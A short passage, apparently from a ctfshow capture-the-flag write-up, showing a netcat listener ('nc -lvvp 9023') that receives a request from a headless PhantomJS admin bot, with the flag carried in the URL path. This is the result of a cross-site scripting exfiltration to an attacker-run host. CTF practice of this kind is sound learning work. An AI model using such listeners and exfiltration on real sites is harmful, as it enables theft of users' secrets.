 root@hecs-33905:~# nc -lvvp 9023
Listening on 0.0.0.0 9023
Connection received on 124.223.158.81 43762
GET /ctfshow%7Ba803374c-28e8-4748-b039-702154901a74%7D HTTP/1.
1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Referer: http://127.0.0.1/manager.php
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/53
8.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 120.46.41.173:9023